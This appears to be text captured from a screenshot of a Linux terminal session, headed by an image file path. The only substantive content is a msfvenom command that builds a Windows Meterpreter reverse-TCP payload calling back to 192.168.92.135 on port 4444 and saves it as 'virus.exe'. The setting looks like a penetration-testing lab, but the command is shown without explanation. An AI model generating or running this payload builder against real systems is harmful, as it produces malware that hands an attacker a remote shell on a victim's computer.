 Applications Places Terminal Apr 8 11:55
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~ cybergh0st@cybergh0st: ~
┌──(cybergh0st㉿cybergh0st)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.92.135 LPORT=4
444 -f exe -o virus.exe
$-